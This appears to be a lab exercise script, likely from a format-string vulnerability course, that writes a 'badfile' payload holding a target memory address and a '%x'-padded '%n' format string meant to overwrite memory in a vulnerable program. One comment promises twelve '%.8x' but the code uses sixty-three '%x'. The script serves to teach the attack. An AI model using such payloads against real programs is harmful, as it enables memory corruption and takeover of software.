 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%x"*63 + "%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)